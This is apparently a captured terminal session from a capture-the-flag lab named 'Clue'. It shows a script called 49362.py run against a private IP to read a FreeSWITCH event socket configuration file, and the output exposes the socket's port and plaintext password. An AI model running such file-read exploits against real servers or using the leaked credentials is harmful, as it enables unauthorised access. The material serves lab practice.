 tmux
Windows PowerShell
➜ Clue python3 49362.py 192.168.144.240 /etc/freeswitch/autoload_configs/event_socket.conf.xml
<configuration name="event_socket.conf" description="Socket Client">
  <settings>
    <param name="nat-map" value="false"/>
    <param name="listen-ip" value="0.0.0.0"/>
    <param name="listen-port" value="8021"/>
    <param name="password" value="StrongClueConEight021"/>
  </settings>
</configuration>
➜ Clue
[20] 0:zsh*Z 1:[tmux]-Z "iZj6ce5ivqzqttctsqcrb" 10:50 07-Apr-25